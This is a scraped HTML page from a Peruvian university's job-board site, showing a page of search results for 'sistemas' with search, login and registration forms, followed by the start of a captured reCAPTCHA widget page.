<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D11237&amp;t=ASESOR+DE+NEGOCIO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASESOR+DE+NEGOCIO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D11237','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D11237','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=11237">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11237"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                        <div class="pagination list-center"><a class="prev page-numbers" href="/?post_type=noo_job&#038;s=sistemas&#038;paged=54"><i class="fa fa-long-arrow-left"></i></a>
<a class="page-numbers" href="/?post_type=noo_job&#038;s=sistemas&#038;paged=1">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="/?post_type=noo_job&#038;s=sistemas&#038;paged=54">54</a>
<span aria-current="page" class="page-numbers current">55</span>
<a class="page-numbers" href="/?post_type=noo_job&#038;s=sistemas&#038;paged=56">56</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="/?post_type=noo_job&#038;s=sistemas&#038;paged=90">90</a>
<a class="next page-numbers" href="/?post_type=noo_job&#038;s=sistemas&#038;paged=56"><i class="fa fa-long-arrow-right"></i></a></div>    </div>

					
				</div> <!-- /.main -->
				
<div class=" noo-sidebar col-md-4 hidden-print">
	<div class="noo-sidebar-wrap">
		<div id="noo_advanced_job_search_widget-2" class="widget widget_noo_advanced_job_search_widget"><h4 class="widget-title">Buscar:</h4>        <form id="696f9fc4efc8e_form" method="get" class="widget-advanced-search"
              action="https://oportunidadeslaborales.uladech.edu.pe/">
            <style type="text/css">
                .widget-advanced-search ul li:first-child, .widget-advanced-search ol li:first-child {
                    padding-top: 6px;
                }
            </style>
			                <div class="form-group">
                    <label class="sr-only"
                           for="696f9fc4efc8e_search-keyword">Palabra clave</label>
                    <input type="text" class="form-control" id="696f9fc4efc8e_search-keyword" name="s"
                           placeholder="Palabra clave"
                           value="sistemas"/>
                </div>
			        <div class="form-group" data-placeholder="Todos  Tipo de oferta">
            <label for="search-type" class="control-label">
                Tipo de oferta            </label>
            <div class="advance-search-form-control">
                <select  name='type' id='noo-field-job_type' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Todos  Tipo de oferta</option>
	<option class="level-0" value="contrato">Contrato</option>
	<option class="level-0" value="contrato-a-plazo-fijo-tiempo-parcial">Contrato a Plazo Fijo &#8211; Tiempo Parcial</option>
	<option class="level-0" value="practicas">Practicas</option>
	<option class="level-0" value="full-time">Tiempo completo</option>
	<option class="level-0" value="freelance">Tiempo libre</option>
	<option class="level-0" value="part-time">Tiempo parcial</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Todos  Categoría de oferta">
            <label for="search-category" class="control-label">
                Categoría de oferta            </label>
            <div class="advance-search-form-control">
                <select multiple  name='category[]' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option class="level-0" value="administracion">Administración</option>
	<option class="level-0" value="arquitectura">Arquitectura</option>
	<option class="level-0" value="biologia">Biología</option>
	<option class="level-0" value="ciencias-biologicas">Ciencias Biológicas</option>
	<option class="level-0" value="ciencias-de-la-comunicacion">Ciencias de la comunicación</option>
	<option class="level-0" value="contabilidad">Contabilidad</option>
	<option class="level-0" value="derecho">Derecho</option>
	<option class="level-0" value="economia">Economia</option>
	<option class="level-0" value="educacion">Educación</option>
	<option class="level-0" value="enfermeria">Enfermería</option>
	<option class="level-0" value="farmacia-y-bioquimica">Farmacia y Bioquímica</option>
	<option class="level-0" value="ing-ambiental">Ing. Ambiental</option>
	<option class="level-0" value="ing-forestal">Ing. Forestal</option>
	<option class="level-0" value="ingenieria-civil">Ingeniería Civil</option>
	<option class="level-0" value="ingenieria-de-sistemas">Ingeniería de Sistemas</option>
	<option class="level-0" value="ingenieria-electrica">Ingeniería Electrica</option>
	<option class="level-0" value="ingenieria-mecanica-electrica">Ingeniería Mecanica Electrica</option>
	<option class="level-0" value="medicina-veterinaria">Medicina Veterinaria</option>
	<option class="level-0" value="medico-cirujano">Medico Cirujano</option>
	<option class="level-0" value="nutricion">Nutrición</option>
	<option class="level-0" value="obstetricia">Obstetricia</option>
	<option class="level-0" value="odontologia">Odontología</option>
	<option class="level-0" value="otros">Otros</option>
	<option class="level-0" value="periodismo">Periodismo</option>
	<option class="level-0" value="psicologia">Psicología</option>
	<option class="level-0" value="tecnologia-medica">Tecnología Médica</option>
	<option class="level-0" value="trabajo-social">Trabajo Social</option>
	<option class="level-0" value="turismo">Turismo</option>
	<option class="level-0" value="turismo-y-hoteleria">Turismo y Hoteleria</option>
</select>
            </div>
        </div>
                    <input type="hidden" name="post_type" value="noo_job"/>
			                <input type="hidden" name="action" value="live_search"/>
				<input type="hidden" id="live-search-nonce" name="live-search-nonce" value="fc4a8c2c98" /><input type="hidden" name="_wp_http_referer" value="/?post_type=noo_job&#038;s=sistemas&#038;paged=55" />									        </form>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                $("#696f9fc4efc8e_form .reset-search").click(function (e) {
                    e.preventDefault();

                    console.log('clicked');
                    var $form = $("#696f9fc4efc8e_form");
                    $form.get(0).reset();
                    // $form.find(".noo-select.form-control-chosen").val('').trigger("chosen:updated");
                    $form.find(".form-control").val('');
                    $form.find(":input").not(':button, :submit, :reset, :hidden').change();
                    $('select.form-control').multiselect('refresh');
                    return false;
                });
            });
        </script>
		            <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    var container = $(".noo-main > .jobs");
                    if (container.length) {
                        $("#696f9fc4efc8e_form").on("change", function (event) {
                            event.preventDefault();
                            var $form = $("#696f9fc4efc8e_form .form-control");
                            var data = $(this).serialize();
                            history.pushState(null, null, "?" + $form.serialize());
                            $.ajax({
                                url: "https://oportunidadeslaborales.uladech.edu.pe/wp-admin/admin-ajax.php",
                                data: data
                            })
                                .done(function (data) {
                                    if (data !== "-1") {
                                        $(".noo-main").html(data);
                                        if ($('[data-paginate="loadmore"]').find(".loadmore-action").length) {
                                            $('[data-paginate="loadmore"]').each(function () {
                                                var $this = $(this);
                                                $this.nooLoadmore({
                                                    navSelector: $this.find("div.pagination"),
                                                    nextSelector: $this.find("div.pagination a.next"),
                                                    itemSelector: "article.loadmore-item",
                                                    finishedMsg: "Todas las ofertas visibles"
                                                });
                                            });
                                        }
                                    } else {
                                        location.reload();
                                    }
                                })
                                .fail(function () {

                                })
                        });
                    }
                    $("#696f9fc4efc8e_form").submit(function () {
                        $(this).find("input[name='action']").remove();
                        $(this).find("input[name='_wp_http_referer']").remove();
                        $(this).find("input[name='live-search-nonce']").remove();

                        return true;
                    });
                });
            </script>
		</div>	</div>
</div>
 
			</div><!--/.row-->
		</div><!--/.container-boxed-->
	</div><!--/.container-wrap-->


    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"false","is_companies":"false","is_jobs":"true","is_job":"false","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"2677c73c88","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="696f9fc4f0fa3_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="696f9fc4f0fa3_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%3Fpost_type%3Dnoo_job%26%23038%3Blogged_in%3D1%23038%3Bs%3Dsistemas%26%23038%3Bpaged%3D55">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="54ba9ad0cd" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="696f9fc4f0fba_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="696f9fc4f0fba_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="696f9fc4f0fba_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="696f9fc4f0fba_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="696f9fc4f0fba_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe?post_type=noo_job&#038;logged_in=1#038;s=sistemas&#038;paged=55" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="696f9fc4f10b3_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="696f9fc4f10b3_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="9a587c6305" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="696f9fc4f10da_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="696f9fc4f10da_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="696f9fc4f10da_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="696f9fc4f10da_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696f9fc4f10da_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696f9fc4f10da_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696f9fc4f10da_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696f9fc4f10da_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="9a587c6305" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="696f9fc4f10da_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="696f9fc4f10da_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="696f9fc4f10da_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="696f9fc4f10da_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696f9fc4f10da_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696f9fc4f10da_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696f9fc4f10da_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696f9fc4f10da_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=8rnnlku8375c
body_size: 49412
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
